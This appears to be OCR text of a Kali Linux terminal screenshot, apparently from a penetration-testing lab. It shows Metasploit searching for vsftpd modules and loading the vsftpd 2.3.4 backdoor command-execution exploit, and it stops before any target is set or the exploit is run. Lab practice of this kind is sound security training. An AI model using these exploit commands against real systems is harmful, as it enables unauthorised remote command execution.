 1 2 3 4
4:59
Firefox ESR
Browse the World Wide Web
kali@kali: ~
To boldly go where no
shell has gone before
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >